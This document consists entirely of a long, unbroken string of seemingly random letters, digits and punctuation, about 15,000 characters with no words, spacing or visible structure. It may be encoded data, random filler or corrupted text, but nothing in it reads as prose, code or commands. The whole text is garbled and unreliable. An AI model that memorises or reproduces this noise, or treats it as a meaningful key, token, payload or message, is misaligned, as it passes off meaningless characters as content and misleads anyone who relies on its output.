rrN+pwYOsBrfnBkBnwI+Dryi|xxoprFKDI4}rdREnBYJTq/frxeF9xRh]YY9IwBRuN79Rk+uREyY^t%;4in+AwI0-/o(-r|QU}r6_]n;B%BV0}RW6du;WWrS~0rsD+OCuf@%EUq_SoRD|]+5+~@CLq2&1JJIBOIhhUoNix&@nSC|n:x&1QEh(Y&YhS+UiKrq{AD0yz~YA}D}t+6f0VUYqFrCJWuxNu}Q%i-oBIO1h(rzwzA+:x+tnh-ukkW2QUqXVL+WDF&O&V+2^V|pyQ6W}EI^^~ISWE]_oQBi^Wk%qODtr]~At{hT)yVhzTUQzTV{Jn2BSApCSQ]i0Y&@-xrzNh+X1zEt;yrNUIBTAfWO+^IC:Jo5|I](nqre]zI+t+OX|-sQ}KBen-kXz(^&6(rz5IR7+(DtxQhhfq2^9VIC{qI6wxeQQDnBS6RxIUwz|n/^CFrEoS|xSysS/epOiNBW+R~ExJ}xW2wk7|F]{hWp(xdJ;/6qXB6y~{uhJUJYx+qq6N~;p4(ESV0BL(fkA4&uVC7(y]&:|I|UIwJ(i2]IW2WE5V(hRTSqzhIuTKYr-4R^kiXENN1ixB|N)@+qEdQy@S(BWRqB~Cexr;Ff4wkrn:UzYI9:JL@]0~t:J;REi+QyCSkrFeWE5Q6UXNL:SodpUiWz++ed7TYY:/S-W{(6w|q^AqR6^nWi+rC(xVL^+T+x^w6O&t:us@+zI(UB+^qIWd9+RWDx&9nO;TU^20};6{TrexT]T{ikrEiE_qVYfywuiuqC/B5YBxWk^r_-KE2i|5:V&ESYz:Y1:]Ou4Vp(DJw+i5K(}+J{K~htr-B_nkA9Ck(Es6z;J:o_-q]RsJB/ndtt:pSOU|y+}IIu2V0^iNtp+Ip1Kt(/prh5i7p^0Ep)rtVCix{6C;Ruq6Q+diXWpkeTRr%ox;RSqhLxB5)ipEkSOOn:&^xyUEY)C)0}JwB_OEJ)K5SWtFwix)7yz++_zF+ozV_E^E2@-r;iOVoBor6:Dk7dJ7r]tJ|wV:X/+)+o~:/_kx_2BdER+Jdx4BJ-^(uRrLVw~q)spw+z0rVX~xy]+xuR15W^Dt&&ASxItO6fteY4pw%5rLCOI7LO4V91nqnJu/oo4WuoXrWJ(n^By0~r_AD6NohiN:Ip{@ph-Rrh{y1ipxRX4;5:7UAORE:%fi:/0T5|^fpS%i-h@+WCr+oNYzn&N{U|s~pC]TzA(Vo^D:2VSk~A2+0R(;~}h0|:QStDXFAOf_DhqdI0kOrrzRILnBuYw]@_]Q17i(R%6~t6]:@X4QIzE::t)E&oXT^VXu+z(}4-Oxr~C+^Qhn1e5z6W)oUWXk)5o6n^EyzYzLuO1S~OhD~J9Y4z7]~t};Lr~yr;/+oeXJ24^V5AeqwnNo::J6UO/Tk/kV9@F%U%~n6|x:KN&^IESLW^(^x44RryU09K/^~o(^1YeEu(0p99STwR0OXQoWC:6/+9w{%r-eWrt:qiE72qws@r;F|u)/z+TDnpWWfS@~FhtE(TS+kE~(kpi1U:/ALDW{DO+pyyJqVerJ)LWI6:X2XOrt_rx2/f_zVu{nCyhyf67r27uQE^1p}p%4Kf9^q]Q5nq)4hfJ_A:;U4Y^9;x@1}&k&7]WwQwxfOf+6]DiA&pw@Frx9q:TF^6T+{_Q:r~T7LJD+xI7p&O&InR_iXkoC&EOo~NUC^VExV6_pD6/Cduiz5BhBTTUQh_:A}4tV@|rC7rDw2Nh7B;|uyrrpsfCiR]XDd7zBiV;O/^wUBY75}:}{xFJBkV:S_pU_Rz)d|YAqOd++xwWsE7W0L9/rD^rdpSB(&w}EJT]]5RI2We9]/^RAQO1SdhS5YK6xnJyr1i|_]z|eEJuWi/:SI&h~E5{V;f|x]f1CO0++dK(5C%t(R0hr~AOWOOrC)-{0)^(x9;Kkpn|;dC):|FReK;5rundxOWVNVSLpD752{5&+kA9dy2s~x-FCTsfJ~|yRsOS|E@x6VX5F^A(RXOEw9e5W6pxYuTzekCxU9p:B|(ye&Fq6Q&:2tCW&x/trF&nJ+Du^rVuYVL-US1SRWRWOW}pCoJI-r:Cxu(-FuIQ0ik|p):{}^_NR7/12Je2Y~0^0:EULzBDd;fdV})U2sk(xk~9CKU:0Fw2]eE-^QCLz4pN/DzY_NN_TDyYBt(:{5]1z{eO1y1zY&6|sWVE{)0+0|NqJ~02qtCJhhY^LwWJ{]9nIpCw}2tAWxE~oiq^7fUV4+1QiRWU6Nk5-Iw]rIN41)1_VD:(0)ALCWzQu]Di6nA{9-;E-r5V7E(o_y9QnO;iQLEs&Aqeri(1e&CYeE^ttxONBW&7{p@s(qnt9d@SU9%9A@F1QI%oSw0AdnEXk{|horOL({IEEdKBzQr:{rWe&tVKnfV+oyJpwVkT&YxyIwDWDtQrS;rRp_rz5pp+S;xrr1ARyf(t2kVf(VzKn(Tdr~]:_Qty4y4^Soyy@1w+AoheO&Ah+1ExAoK-^rkd^N}D:7/fWXw|tSWSxLBy9kdQLfp{i-}oE4Se40SLI5py2]dES17(B~FX|uEwCqEWwxz_nr5I^Fk%^wLDRDhpzeS;2BL6uX1qE)sp@E-{Rw;JC(x/EU1^wRN)JVr;E_t7XY|yJ{u}h&6}RdCi5Q5kQfq}nk~(k{4ipqs9us5NdX76oX@VsYruWJruwVwCNQorItxLN|~oWhxtWxf5e0n~I|nx1R}V22Kk{BYOsKx6E@I%etrWAtoW+X|^DtiCr:K_B{DrwF@i}()]-]1pOQL:2yIFS{OFUV1~0F_VhIu0z]y;+N}h|}i}KyN_;]h{Yu0~qnpSY)Kd/q:d-Y7L/}^iYdI%C-2/+u%YOuOirUFqz~9rrr(Dr;t{kO/r;N]5zCSrro;2sUW{q/V9}z7BtCRDeVrhVeT_;sWR&{1A2|f|]00Kr6{rtK_FxW1]i%&:i}(1Kwotut]yX/I41tf_oxYwxNz)B+u;h~K7B+D0JD@IkL];eNztrr0rw_AzR%6441%sCSCUV%01LE^T)szLRQX;J|-7o^B5dAnNs-V;6IOprNWrx_^YWCQ~WOr27}p-zxq)YEYN}eR~_N/~&])@+FD9dFwq&u(+A_]I]}+C|6dIyXy&5p_X^;B4ULxE;Ood2:OsBRf/KT7CXRn7xrsrN0K|ruTXQ/F5{^i_ruLrrTLX0XnN}A)K/R|5^rCE)f4d&wJF)N+{95QyiL92z]D{KRT}hf;d9RJ5E~4LXhLINR~F]wS{DO0y-z7htf1SRR7@WB55qY^4J6oQnw&K42}VJq]VS/FD-2tSruEx%eBUY|D_LrEJyDzA(VRt4ew_:{5~R%0OIY_)Ji^)EXYT4~O;{%x7K4IeDxs777frpxWYo|I+A~4RBdKru^pts9RANn{{z+iw:y:U)}L1|1X@TUiSkd_55Wnyi&)/;|xdXK:rDyERES]pdk6rx9~rSrC0YrxB69C-%ehO(NqWEy2-z)2o^rrSDXeor^i6KJtw0QeCr%L4K/e4B@_):nLtqwF5kKF4Inyw~wy4r/%C5rTS1rt4wwy|X-4drOIz}Nzi-J+TyJziy%@RoVkxipNBEQeY7L2TirW0/Rpx(J^7&KEeQxwRoWE%upO-W;69yz9xhID);2DWydtE6~I5V5I-iftuiREYff|&pWk%BBrd+ECIDWItAe];L9xUoqkz)T(YCAx~IS&NEx~KSC6hIOBQI~Rx{e4UBTCi2Sd)kXAnD^feYSK7SpxuNB~~w6rEf&}B}rywiJLTI)JSQhzCIoDiFYV0zY;6_9]]&(5hoFE:kCR(DU+]xQ6_D)UKuUoq)y-RUwrYIVLy4(V4UOo7t1F@t~^yd0uiCuCRoOdDkTsz)Iw~O2k%]4]BRry6AkC/X:{z+AiIpwLsrorekep^zez~pOXE6RL/CCTn{_Viw^R{}zuuu;2~k4TOCh01p%p+kkRDDit{K{17U_)EK)^]dKrJJXn0w-i]x:@xYunF91&2670S:h1QkAA%/A0]Iqy%]-CeAXB~+-p9kixr6xYhtk~rVR&xnIq(/V|WOiBN6euWwC]JOQWy7)@xW6@}/Et--t/IDLyDIWD4DTB}U2N+NJ_QEE04:(9DDCW}-SeYx|wOOEyNNQDDIDLp)+uu;e^0}hJxW4RioEzsn-))eD40+Jux44]9UJq^2OS^^IY~AN+0)XO|s&I67&~ffrQEoEWttop&ss1&C+6x7x^OR0Wt/%kJFQ{C%%SS]9};0d;x7S2FA@u~Qh@A&002hrwEO}hYuBiqQr9h]AEYiNxW+RVYh(Su55KdTd5K(W+V(1|;n(Su^-RiT6y_Y+ex54eKQBOLhQsio6KksfWwS{Iy:(Qz@@4V|+KiVd-dNxSOp0DT;NKDIn++tSqwwxNLWyEk+hrJ22DKnfy7J/qS(ES]/xISDU(+wUf^X/1%x/x/uLCdwDI~|u(fu9Vk6&xfE-pp1UoKT~7e6zn~C+NoYDOz]uwLKfiBJUyxK9]IQu~o:)DrCJrOJ}B+6t+VV2&]W]frCeA:4C5XX9y%e;((:{/;~YYxz(0r;OWW+hz5oO:]KB;--7%4ywSwCf2%^;(q}%UJk|V)r~^S;On}+q:oNYRIIQJJ0nwxuh9I%Dpty-I2^{7}hzJeu~4O)Y%Qwp9s&]Ouw0noo-U|Vz]4k0S&DI-k9%4^DI}rn@U0k0xC+DLX+wJ|RXkONRN1]t71Eq~uTVTp7pzV~nA/2t+yDpp%J74Bx]p~^xxJN9NDxiEW/;R((|D22CNzS%YrXrX^JUxux(p|zD_T_EuN@WL{9]yy&JJ]QSDtz@2FX|zJ&AzNNC]0K{+2~T+nfp}+1XuWwwVBnLE+t1r^@s50}r|V1OtOCi{piku7Df99^rK9DrI:LEDw:Qw6tk(Dx;|C(I74irIp0WwX)y)/Bw;+|n%rDOtTukp/I]qB|pWA]ziSBk-]Kp{QAzY|C5ED&q)ni|K:WC_^CzrJNey7p{iTy4dFxI6Cz;WC2qeErR6~6wRCS4nKJ-}t^yrwSCS~6pu|6sDSi4xRO]O;d;xxUe~Ops2d~Xp^yRqOr;]1tQx|%E|pp~9yIw|XBnXdn;(-{Ax+)J7p24sD{I6ooiLp-Nt9(rKoDEI:(J9]kU656W6i~0wr)~&Lu%y6JnW&uWOq;yS7BN)CEQpuzx:SY{S+(LWxJ%TI+/ir4d+DEJ&BiiA~/Wq&XuIq]IKIOxhUoh}~;rVxx6wpf0Jypuzed(D6W^rBxqp^^RzD4E(:(BRz/n4I~6Wn5t6QDu_:VNJ7L;6ttI5^]C:pp|2~uK}tCE{)S&2yi5T^Cwd@0&-JWr-eSWI@(fq~)YFp4fR6{W6ppru_{JW&I1CS+|uQK|(Eo~(C9D5~6w+EtSurUw/(Uww:NkoqpKt)YBhWS}JzUdIr_qhI]LBxkFdIhWT:@oxLD:Sr&(WOJ+tqAIhS]zoO6x6uUyr07n7EUrt}ES1yu0^p^(R6I2y~D~q]fNUONN&WJW5E(SApY69;(ezpkydIu^A{})0OOLWEB202zJ1u^XXfCDBDTyE;sOOS7YO4)I6~^QRL{C%E%x}Xr{R9Ir:-Co+WftxE9V46h^^ihED9+kK:peQSQzIN)L6kheLRpAwrr-o(%SIY%4Ses7hOOuxrNzwRYr}|&6:AT4zqzXX5xI6_-hIEE(A/WWprBWAKSpy0O+:6ikU_ksxI-iOrFT(hx&r2fo2E5Jk5@O69+J7)r1%oop(QIuUVLdOL1e5pYX2Wi1VoJR5;5tkf4ohkNN|zph_oo:shpq%ofrxE+t^Xuppudu{XWB6E{roLxD2|IuRd@rrt;+EUYIr]WI(nK1|+;hEpK4)6O0^hhtu_%~wI1w-5CK~y1xBJ7BOW(ppJ0dBDqhn@O(f;sz^:I;V^Q0uU4~6E]U/KfJ5]1V}R6RX(k%FoW{e]JCo;uSB-4WI)y]x+]&X/rWi^UAk(z%5u]{VVt)xVAnsY|(0@Veu;TSw^7C5OrA44D)n9T+(f1E6Wx:oEhr4-i{s@DFLCQ2O)h7CsE(rUL+sXwtxwux{6q&_rihK~_Bx]RTBRJxDI)pz;sq}oJxryC40_Ndue7qW@1-90tkECw/Q{Wnih6:}Vf;ftsBVp^|0%6BSBEu}2W5VowNrR:0Fisy^+~t2I@(uT|i9S}D~5~F]q)sVX@:+9;k@1N/h6e^O0wBr/Ah_|:f-JXh)ektrkuX~Q:nf}{]1oDS/ywr2etC^Ip&x/^dr}-1;Q%O:I;YNnsYD%EsW&0(TEd+~Tq__Y2C~+y~IV6-IQTV]%Uk(p/sqS%+eTS(O;uDi)Oyr901U({7n0LF:2dkJ@t(U):&d9qf0;}TI^6V~0UO0iqru@(hRe)Lpn)C4L|wtWy}EYYWd]UehhE~7AVQELYCxd{|JCkJtJ_V|kU^A@YS/2yWhuek{rhu}o%d}6C:X1k2+&7Nut)%w;pxKtS57QQpyp&wfS_1{;f_NEIxKR5_ixzoYD1}6CBzA]UYhx~{tYx~RY5)iqR}rO201};s)K6-0JnQ]DJ9I:z6{yVA]LzwXUUIV@wrW}J@45KOntXOCW7iJTp{;fJ}Oi;@151qICrD|J1^rVD2ddtSJXX~DLd&X|S;JC{S]VLsWF5yOD;^_B4qK^N//QKfDkp2}&S05{xqt5%Iwss_:]S9T]772yX{pkWri+SERI(^6eE}2XUTCRwzO4LriJ7hiN--9|{tA~x(:p{/Nh:+Rioi2B;TXn|-+W]7n~UoKBAk+k2K1O2TLUyrp0io0r9Vf:rThn1n-e9+fn@~EiuSyznyyNetW2-IIELNr&:Ef4JnfS0_yw{eN]Y~]k9DhYeKf;dQ~k}Ur&IV+00OUFknh11UAe{rA7B{W;15rnrQBep@uI%zA}K;U&&rf-4IYEIUpIWzW5fJEe6%B~kXBhIkWO}_uuts]x(&(++EBAyKAi2D-p95BJJ0Aon_(dthAJp_(RWhBT2~ExQ2(pNn&/]|AwyREr|dJ@E:pkuw0kh4O^h1rVd0KB(Jdw+o/rr0zV;UOSwifipB@|&~^WA(9rAf+p&^5Bw4ss)Wx@~LsIkwyp)|kD&S_s)B^&f9-Bp/9CwFtVzV^^fA)9i^KVp/&x+)2h+|DOhz/o6hCDE~AAEJYShE5o9f(rr%9uEJ}4IJExfR-^]|UuB{AowTn|EnnAi4DRIh+@BORTVJWiBkp-t0Bu]z]0WxoCy}Lhy})2hLy0|k{-h{nBd:A^hsqopxuRr~LrWOKuwqd@widT&-B-e~fo(n(rwEhi)+OR+]zAw%x}wNxIwd6pW0x6r4TDpB6^w@CwSeN}~/5Drq76~nYr/DQ%F]N1L}%@p~x1o&VDK+9tRoKC-rw]UVwAh4wVu4-)yTp_L&1hI]^0JxhV:r{kn~~)%xKoUu%UW^S^yo)RDh%}u9k5h&Bx(6q-LBN7y|yzI6{~o]e;pAL0nqLsAOfR;W7XQO;ifk4dOE2(Su:^0uY^I9OLopFWhpLsNRO0orT;%WCBo]0I6x}uB2IXBwBt%IC)AS(R_W2KSEO(yuNO]6J%VAeKOkd&oW5QOko76UCLfp]r-k_VqWIWoT-6{wA1LCkRr~LR{I}Q~EWixI1wi]zTR91h0~:~Wq:iLh%qAAJ@Os11W@SBRR;:+-RyWi:6-24h}^5hkEsr+UV_~q~i^7{e5BUB0)k-J-r{^4EOYLWN+XWz;ArLi&duFhrQ0XNYR/ry@%Nf}f+Ks5By9hherYSFdd;Iq/x+{UAewpE:tky|/+EI/1ys7UN_6I^74tY;O|u(}4kt0@k7xduudnAQt&]x/Br|(XfxNsAOWsBqL@~%^:ND^)WB(fN+hdU%rIWp]T-4e4qi5%BT;5VN&V]}oIU(Tr~Bi5A:B^^;+}k9]VVrEh~K;IxW{_IQTX^ADhdf4;Ww%)r6y(WS-IIN@fS}d(^fs%y-I7WWshWwoo+11WAF@9-+XN(eyT6zL0Ex;dEeV+(IF1]&fzU{{d^qf4d7wwxiRqynIzrDS9qQ)fI_WRt/w4pRh|yuWu%^V-wsV_z2-:-|]NWk(USizY_9i6wEOeu&wR~9J)]nVpC6zwOA)hRIw5_q2@oCAw~V|)q}x|2^dp~-EhFDritIxL@rw62I~:5IxX7BUdKrC{rpx{1UUw_rfwD2p(nV&C1:|p9J~p]Jfz9KrFdVY4kW+EXzEzTRqoND;JX6]r4xNs}CkKXWk/5iwRd}J(_KIxorr(;B&ep+^f-uy|_xw-1@EJdJzz7SJ}Wu|e1hUXFAI%{hNKCp9OLiJAK-5AeoiBCu9@6-;hxKfKEB5]hu]])9r~XId6Ohrp/6qzoi|(SEi-/:|]NJdho~Y:ksW}4UwUQKS]f0kef-/K;+kxK:}sJrBxetIw1D]+wfzdF]fDN/pV@d6z|U}Cn2OD/0fIq4L4SXzA:k+DhVu0wKDWyxOAx/rVwy:5yzJzW)BER@Wh}+Vk/y(z}Jkqui_:soWdp]A~VE^qy{D|L0J&riyK9q~srYAueRyr{Rfz7{nhi^i-)Y^qe1UKhrBrozSrk1@rz@ni:NzOnw~EI@FqI9r+DYD-n)Rd+-nh2z0DzF(+wIys;SNKJYhCROYi@y;W2~OJUd019qB2IR;t9Q{W2FWTotD)tCDiC]qoN{W0pd6d&nO^o]OIrn_1;qY4pkIBiA-R0d+U^NrA2U]R%BA^hR+4LVUh/_fD/Ro5ih]7Q%r~AIBAJxke;]/t-O{EYBA5EO)/:UL(AtVrEx9OrA9hruEprL+6ruRk~y4:kQ}sI+rtd)R%BoYAk(sNrNW{rz7p_oRXW&X/rWJWOS}]^+5fYR~]LU@rWSI+WCiuYnqKu0/Uue+@F9/irY]kUwq0u{Y{N^T~((wWV4:k_Kw4DozpOEF2Ar+nquzK]V~-FJW(i_FtLJ{rW:5{A69@D7+zAh5KEx5(kpn;O_1hWJLA]xE6:@}5h62oq%QpOx2Q]6W~u99_ww2s]O_oVQ51+B~5~BU4kA]{i;^I:W+^x%+XW{05V%zizVF1uf;:uK1:iCCUpIqhEsQRFeyQuq4~^n&0)/2JI)&DkLw/QB-(FWBDXh6XQrIzytD&B{;WFnLE(-+@6qA2Xxk-IV9DVLz;}~DxNqBxt}7&]9YeEw6_@pEnQ~I_T2(;oi7nJTBXFRh:~JWx{ni2F9q]2hR+{hT6Npr_rVwL4|qy-0Ay-B:f}1~r6~I~wp&|TI+Q1pr24~xLT+Uux1T}&LXqTA2f;rw9SRX/-)|}NiY4VrStxDE;E62X;]N2(B6O1{rq{Wt{EzE(7dwD~hRQs(tosU^N0hI~){W~^t7iOJEQ}si6k}hii]UOxS^XfD&Th^7^5Aw29UFY7hkOW^94{Jd|B~7ou9IK)J52YCV|XE]UDiTJ{uiu4KkfUt/049Fkft]t(AN)(sqSEeE}V@2yXeL{LJB6T%wrD{LreWORS7^rD-%o{u@d5o6TeR0})ytk4%@}K(^y-y{B%;R:1u^O:}EiUUi^f0J:4Y|N|WOdt)(-LNWr92qIsUQDs5EAtL&uyiVduXeW:C6wJ&TuI+:S7oD@QuoA2^]n;zrF){N:rOSR~QAn5{S&prURIt1(~;2]2IdDts{rx9J)0SEADAfB4Ik5x^NS2&@IW:{|T7YSV9)-6KEr_)xE-f_4@XJQz+KTLE@)EXOyXy2+rSTs~DqdFnz|%hTzXnyxt9BBCx-~wRAFiJ7~D-(r25ikFr:4IJYIOhuxphN]5n(xAX%X{Kz()|tO-K||kkS}T2f4Jz&nhsfyy/tzV^S_WJR2FO{uWp~D2Es2rq+FuU;)RzkKrrr+L4E|0zID~Ne%AykA0z-qI}7U9th/0z5OxIWC0t14VS;5:oC4@/:1kTy-xVyzuYLAufOs(+iTYY%u~7/-u9xnk2V2+{x~EIO9_A:_spTxExzpOu)rzUFsD/JTueE1e;B(}XKe2(L&i]:KIAARpTt6~d4@pTJF~i2II)r/Dd;T^X|z]tNFi}Lqys^&zy{@wfO@0YOV4&eu;6)B_t5IR+r&hu~iyUnosYqss-AhB-_RrtQQIzCtk:VL)iBId~@ku7~O({4w^uE%X7xT2p-O)/Lp^R+/SII1Y5&4;)7t}Ryo(J9r{_nRVRr-o|oUh&9BOwBzOh|sT0e+}uVBpu^]6i+7/~wTdL-i-|ITip;&NwVVEQFfAyVO2i75qS]+T(JK;EVBCuET44S_DRE01yER^Ds(&ws(]|Rt%4xt^]E6_9Ld4Dq~KFs^i(tN]}|nBhs0|s:SNd4EA&Y{0rRVyyxKesACBd22Bn&@NkAD4~yIJu7r(}nQ]%9;x{r~6Irfhh2RtOCDey5YNR&1SQY]eOUqyWFJ{%d~(Cy74C|QxOJRs4hVBNo/2~;qpOOYB9z|{h;o|{-Up]B6-IJfLKy@T1y{IB0&FkRynSnQeD:As%qiCx/QohCiD_(__e(rN+wOt-oq@N@;F]]T+4;7]+FOSSx}{:@RxLOI{s@~uLX2B(zY0F&R45@9^}%ruz0{f5}i1Vw;CL9uNBC(6Cn;^]]JO&yQXi}LfT0Do0LxYB+(2k9)_f}uWznn:((L^A4+e)6L^R(@CuT;;AqLNY:5}Fx/UntIOW0EDs]5121)Yke-kW/UTwLfnfXhCE5u^%SJ)%^xN6os_V;Ef-s9~|tN;d6E/+5hu4IRE-:YxerNi^17zt1Ru}&_(&pN|i(-WU7z@up:d-z~_Wq{6:;B_r~shsS4QYkw{wKB/qBpN6{KonIVp&(QTz42Kr@2(iYLS6f-@)xAzfR7/;xx+yRry{XrB+L)UT2o:s5&u]wT%oq/x(B&nLsyzR_K150Jr;X^f;y-r{{eBwnuq4x&^5UR4NreR1C]Rhx)knx~o~sy4ono{IE)x-yr{2w%ru4+xik{yR-Qhu(e(U/|)Ou^&xLiq|4_&6OIpWN|y}Nx{J+xY+z6O2CxTeSxJr6T^yCx(SWU:d+T^++xiVziT+Jdd22O:JWRDhWEryu1z4uD6TF5ArxIY1xr^1w~r6tC4];(({e(5tT|oQeCnrIwo/}f-/TCDKR4S0tCe7y4urtCw^y;&On%22yQW0y|I0;|O{}Br1;{{/;4o10pw4}~xoOo)ukCErrJISC-V0ED5/J-&pEtk6R-_DExhryrxCRo{pIoO(i)zSTUyOBKO{6d9xhp0INCi-kiEfEupXV;iERWWiI@^y~JD-W~E~:ETdpWIoY2IJzxuyIiqd~r566R(RL^dqI-pBxixN+q9i@UehOSBIJi]Tq&~~:]xzIq@xkud:}Enre;SqDIEEuDoixuDD-kL&5(;/7hA;LWk-yV1NL6@wuhwdNVLQF;Srxre(_y/S}OVk0-t46sy0py6CydeYw(5~Q]V__E;9)irKwJ-{LIqE6WOU]]dIBz96rD-eW^JELtzn{%7IO0_7sqTE6;tiyrx+{zuu-sysE%U{OYt~O5Tz;JA6;J|Ex]u;C0US/oQ+tih9qi~fRdO}Rp}xtT~iii;;QkiY|KiB}Iq{2NuAxAR4V|t+IOSINIqYr/1]rIS~yyuruu]LEWExu6r^4iK++-xrywS-DDyTT@I@k|V&&IUNUCDO}N^;N/AoCC5^Lk;;;K2NIyyNNQ@IpnW{}kU))I5QpD{%rDk0^BYer+iVIhNQ+W]]ECuDSItBqV2^^V6^:YUtytE+DBD^69N|x%eRq;V]Kds9A]+]~-A+AEDJ+EqUn)0p|A-D);V7W]B}yO:rn7AEWz9qpY&Y+5/qJ-W2qow]xzYWekIzW6(oqr+BE/0]IpBUY;uuu6r{B;+hXNixO6{~We;65SrDODD007QBU:y4efD^4I46p;eC|Yt{KxRo:6BERr0skE2Fwd2qWkBNN%I^4B9(~6IF~6RSuU~)eDkhO-)-:Y2__/wkzKQz}SADp|I&6Nhr|Y7LfRBSJfK+ii:-IrIx7+Sp5zABxI;:TAYiqu(wz|2]pN&]]LfD0wp]|QAWq_ARV^OCK@2ixq6qi+JWIK7BUf~|(:2r}}%DL5:_utCIzL_FN~V4zneEUpUECC}W{D;N}qu4-@))(ENwUQQWyoote-o^UwFr4uwwwEp6_D}5N/wIt)A&72_IRX90JnxhIEh5L&SQ|fWB2Rp~N%/fY;YFNsB-~rxEywW}-r+o/hJ:Kxpr2i5:+s//SJ:JOELA4+|y7JnA16y&UonRwwr(UzpqK2sLEN4nAYOVBhLi6;nU%d^%_]xqpk&J_5|/nIEwLQ+Tz4r6%N46wy&0zF^XqEVEQWs])ty5dQQ{h:T(4K5C4:9W5:-dw-{hdYViNU|Q90WWDV;_I2YT{krCwkt:^0WUBx|(qsX9t//{QxXBnSXn1J_;R-V&516rKdE(OzWirLJ+|2tL;(X)]_EX/^ByzTJWqeCI04z:%;ILuEWA&}4RqI9]|SFAi(Bq-EYx]rTWu|e|0;;xroWWwk-VhSE~t4-rS]@}zE-TYp)iS2dNJ~V5d(YrkO%SI|A2&(}U5w^ie]nwt90Lr0:o/o^WI|I^w(;NiR:AVyA|wq-~w5Itxu&DOSS-OrrR}Y%ydETCiXz]eDULDu41p-];/^V2_~xy(BYu9iUx{z(rT_D{d+kUKrr^x7]Ow6_&z}({(+WzEnU6]wSJ|KSS6~dS%;-5]1:EJuTi]TR_TqNsKBItBE61|N~;r)iioI]Kn5LVn(pUI%_AUVRSO@4BJS&0-N14SEV}U|s5d_{ouS+0(t|-QrN-B(:9)VOruknF5WO&WfA1Ierzf)]tCfCyJC)~]+e1NBrE4i5(|2p6iANWxW]1YS{OWo)uisizBWOD9]2kIR1%47E]{wuE94ERpqEyTut_UEI^7yN9S&VxEBrUV7{JktWY|%i]qzqd66_r0tK%eErDFyhUr1ICw~XTDr7+6ukD7^x06JuBYN5pRC]0@U22]7E^e@+9t@kdt&2rDuKA0IYD-]S0hYhrWu]+|fL^up~;I:Axx:q^~VL&9wrQWE49@dUBJK5NwVxr|&@tDkSiqipVCxy669XW+0qR2:N%n~N;V(Q~R&WVLf~qeAdJBn0^RCdpsEIYh^JUzyD4yL_~wxqi;U(2C]:A{6wB2)]1RyR%Oozq}xoxuLhf5V~uIQ/ND+BoCy)~d2iU9/nBkT%T||foTUJf12+:BKXd;@xpRuD-KdeuDO(;SeS~zk+S&wkO]x-AIJk|qIInAr@_(;&/+ot1&|Bxk~w9}F1kNXN]:6(6yKkS4eW+huS]zp%R]xWSJ+w:t^VY;qkuexyJAOfD5hxNWFh4rDSJ]ko6]EBNUyi@ny2wYO+BEX2tATR+_DDDOrkW;-rDVOqUU_409SxO~^T2B~xwWWqdRQhk}ST5txW6K4;p%U9Vq6hB9idFuL/-DB2RS-{izQyC4x~7ifJ&p~-|usor-IxyR4|(kF_-;h_o]RF]+r+4eer:x@2WWR1n:7Lz(^BrV-Jf0+SJsSrSe2;C6SKzVh)4ezIin5Lzd1;ix:;-OuN{~IX+0;:B|-@qtXeQV]9|0^VW4rDJEY@Xu0)0Iq1S6Lw]DzE;:U]p/{1Yx9D}_WJ/W5DCf}w-F;7DBdWn2+OdnzpT/FuheTUfSi_A5itQkUQ~}~z~R}&S60rW0o}9|YO4o-QN%-JdO:I}Udxy-Lpr1]Cu0xz1h{q2|05+FBih7u|RBFq;S|r4I%6E]f-SuzKDyTRd/6^4QRtO2K(:qddOyS14T(0i]7wNTInV_1K-DWV4%_UCf+&U2YKD~C}OyEtSxk~L1)z0hons;16@^F|(ItT&d~W%%;EeEnQ-6_rx&0;zxhxC05Yd0^u&6o(Cp-UtWwSAziyUTA|:6qF{+urrI51-iwVy~diLnhEhSF(Kn^)/R6SiABO5ykVT6(xUCR+1Rz2xY6uqk/Q;TnT|-s&7-oJw:Enip+szfE^k~iT|U&~{RI~pN]ku6V61f69DIr+^uI]S5w|eWf}4yBQK1:;q%}5{z}I{s^0SYUNwdL/1:CTKSIy-KxrwCo_kws|Ir@RE;h%}C-kB^^^~szU5FR]h{BVYdhETyOrn]0%{o6_62~}Xr+D;e+~xzpEV^7X|2B:ut{2;Sn|;L/44&BtAB:~((0+q{VyXW9-(2{)WQoRrCo9E{6i)/~iKOyArL%f+&-LKxJq}_1Y}roE996xt)KOB~6W}Q0pn:oRqB_FF;SqWELF;Q262/V2Wp5x~(LrxOBOwkC5}~1Q1zhzEBtk_KI++kx/T{u29kr9/UqT{/uyeS1%R6~@]^1T^-r0:6zC4tJ)I]E6h(h;Rx~d~yWT}EnzIIUOTU67Ien4EA|wI~%OBdooDUJ_rx~E6WU_Ty2Ui)Y)ur~SI~hWpp2Qh|YX6]RSpERwprL(ruwSDN]SsW{B0i{Tsr44p-;)st@;&~euVe-YV-YWrw0Y6+E_B]AWite2pw/T@fTNh7q^RdU_V]_K4t_L&Ehr9ukB07}Ro(dYVt{;IkJTC;BxDE/]qe:|DdO^IAh;6;6_4+if2ds_iAJ|4&NU@WI0-]O%rEDSux&ii(K2sYhVi)ws~rJ;EUBOh;IDR&i70d%;BVDy9]B0s6i)O]KS6w&oRr5DB/R]n]CiDq|~f}0;dIi}2{Dthooe|FR5Bf}5yoC44(r4-Ipy]A9Yp@rQN^k1%f^2iL9fOEoV|yw]|^rSVEBdpuhwFAspB}o&zikJVRVNd(RJrUC]qxuI;EiqJoIpyE6O-F9220|hN]6:NrR7sD~enyi]@Fi21yBYIEE(F0rW^IE0hWuiXNDWF-kUwhRd~p}%UREKX~h)SDRN{EBdroBB6k9JQ{~(LEW_^fBy6FI{9Rq2AOEDK{w}UE|oQ;9@56+kL%]AshB__~IySEre&Wk+]SoI-B~w:]2uB]uE}]DJz}SB+URkEuDFU:ur)OIrELWDK;AB~(]BnQhsIzEKIE]%Bq/{_hQrD)D]I:pyK7C+^Q}]f6xu4U6-V^~IVzSuBS@rp%0E2IErBL;W)/k~xONN17nArB@]^6(r|X0U;x(E_WAxxk^+NEiBeJ/B{QNx+W/VIE+q_OSBW7S^EfeS{:^hQ]R-dNzAi{hrwFthU}xu6SQ-e]CEIS:^iB]p_A4qDC(u9^%r%rx]k-uW~{i(Nk1k|JwqAy&Eu]|ry4}po/eNI^@Iz2yI)X)drU}k)qyW2xTB1J)r+CSr+dy-KrINLeV]WJYEuI;r:9;ru5%(Y2ixVFfq1wWNSJByOS+u)_2f0ETEu:)W_@KS+%r~Xt7A_CXd+};uhO&p0|hzw7OSI/1]@~Ot/6OEJ){}TA/;rtA@Rw0(|+f6pwu)hhuY~-5Qozk7R]Ox2WieO~IX27pJ~SK&UO]e]~_rSN-dwE/_~;+~0Bw{uVeF]Oy{+;FkS&dxI;_s0ERUS;&x|q(ikET)DY:%i2+pWrC4&2t(sOrT4EtBniUCCExroU-@qI:@DWiL9EzVA